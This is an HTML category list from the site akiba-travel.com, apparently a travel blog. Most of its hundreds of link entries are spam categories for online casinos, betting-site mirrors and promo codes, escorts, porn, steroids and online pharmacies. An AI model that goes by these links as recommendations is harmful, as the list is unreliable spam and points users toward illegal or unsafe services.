	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://akiba-travel.com/category/sushi-18/">sushi 18</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://akiba-travel.com/category/tomoylomoburgers-cl-x1/">tomoylomoburgers.cl x1</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://akiba-travel.com/category/vape/">Vape</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://akiba-travel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://akiba-travel.com/category/vox-casino/">VOX Casino</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
